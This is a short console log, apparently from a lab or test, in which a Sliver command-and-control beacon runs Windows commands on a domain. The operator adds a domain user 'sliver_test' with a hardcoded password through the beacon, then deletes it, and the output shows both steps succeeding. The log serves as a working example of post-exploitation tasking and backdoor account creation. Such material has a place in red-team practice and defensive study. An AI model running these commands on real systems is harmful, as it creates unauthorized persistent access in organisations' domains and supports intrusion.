 [127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o cmd /c "net user sliver_test P@ssw0rd! /add /domain"
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: cmd [/c net user sliver_test P@ssw0rd! /add /domain]
[*] Tasked beacon SELECTIVE_DISCONNECTION (610419bc)
[+] SELECTIVE_DISCONNECTION completed task 610419bc
[*] Output:
The command completed successfully.
[127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o cmd /c "net user sliver_test /del /domain"
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: cmd [/c net user sliver_test /del /domain]
[*] Tasked beacon SELECTIVE_DISCONNECTION (3709e8c9)
[+] SELECTIVE_DISCONNECTION completed task 3709e8c9
[*] Output:
The command completed successfully.